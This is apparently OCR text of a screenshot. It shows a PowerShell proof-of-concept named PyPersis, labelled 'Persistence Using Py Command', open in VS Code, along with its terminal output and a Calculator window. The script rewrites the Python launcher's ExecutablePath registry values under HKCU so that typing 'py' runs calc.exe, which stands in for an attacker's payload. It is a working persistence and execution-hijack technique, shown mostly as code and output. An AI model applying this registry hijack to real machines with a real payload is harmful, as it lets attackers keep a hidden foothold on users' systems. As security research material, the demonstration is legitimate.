 File Edit Selection View Go Run Terminal Help
PyPersis.ps1 - Visual Studio Code
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
PyPersis.ps1
C: > AmirHosein > PyPersis.ps1
14 * *
15 *********************************************************************"
16 #Get Python's install path from registr
17 $VersionKeys = Get-ChildItem -Path 'HKCU:\Software\Python\PythonCore'
18 foreach ($VersionKey in $VersionKeys)
19 {
20 $InstallPath = (Get-ItemProperty -Path ("HKCU:\Software\Python\PythonCore\"+ $VersionKey.PSChildName
21 Write-ColoredText "[+]Python Install Path: $InstallPath" "GREEN"
22
23 #Change ExecutablePath to calc.exe
24 $ExecPath = "HKCU:\Software\Python\PythonCore\"+ $VersionKey.PSChildName +"\InstallPath"
25 Set-ItemProperty -Path $ExecPath -Name "ExecutablePath" -Value "calc.exe"
26 # The Defualt Value Of ExecutablePath key: C:\Users\AramesH\AppData\Local\Programs\Python\Python311\p
27 Write-ColoredText "[+]Changed ExecutablePath Of Python" "GREEN"
28 Set-ItemProperty -Path $ExecPath -Name "WindowedExecutablePath" -Value "calc.exe"
29 }
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
*********************************************************************
* PyPersis *
*********************************************************************
* Persistence Using Py Command *
* *
*********************************************************************
[+]Python Install Path: C:\Users\AramesH\AppData\Local\Programs\Python\Python311\
[+]Changed ExecutablePath Of Python
PS C:\AmirHosein> py
PS C:\AmirHosein>
Calculator
Standard
0
MC MR M+ M− MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
1
Restricted Mode 0 0
Ln 17, Col 70 Spaces: 4 UTF-8 CRLF PowerShell
1
Top events
Event brief
Search
ENG
10:54 PM
11/17/2023
1